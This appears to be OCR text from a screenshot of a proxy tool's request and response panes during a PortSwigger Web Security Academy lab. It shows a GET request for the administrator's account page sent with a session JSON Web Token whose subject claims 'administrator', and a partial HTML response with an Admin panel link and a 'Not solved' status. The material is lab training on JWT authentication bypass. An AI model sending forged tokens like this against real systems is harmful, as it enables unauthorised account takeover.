 Request
Pretty Raw Hex JSON Web Token \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aeb00db03045de48347b05f0081008c.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2MGRlNDNjMC1kM2VhLTQ1MjgtODA4Ny1mOWIwZjljNzAxMzQiLCJhbGciOiJIUzI1NiJ9.eyJpc3Mi
OiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0MTY2MjU5Mywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.qjkPaQFv663kyG9x
hAn3ekG6djc41oZggybo-eFWY-M
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aeb00db03045de48347b05f0081008c.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="
/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Search 0 highlights